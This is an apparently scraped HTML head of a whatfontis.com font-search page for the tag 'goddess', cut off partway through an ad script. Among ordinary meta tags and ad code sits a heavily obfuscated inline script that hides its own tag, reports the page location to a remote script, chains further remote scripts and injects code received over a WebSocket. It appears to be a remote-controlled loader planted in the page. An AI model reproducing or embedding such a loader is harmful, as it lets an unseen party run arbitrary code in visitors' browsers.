

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/goddess
body_size: 33171
content:
<!doctype html>
<html lang="en">
<head>
	<title>goddess fonts Search like Redhead Goddess Bold, Redhead Godd</title>
	<meta name="description" content="goddess fonts Search like Redhead Goddess Bold, Redhead Godd - goddess fonts Search like Redhead Goddess Bold, Redhead Goddess, TheGoddess, Goddess, Mf Gradie">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 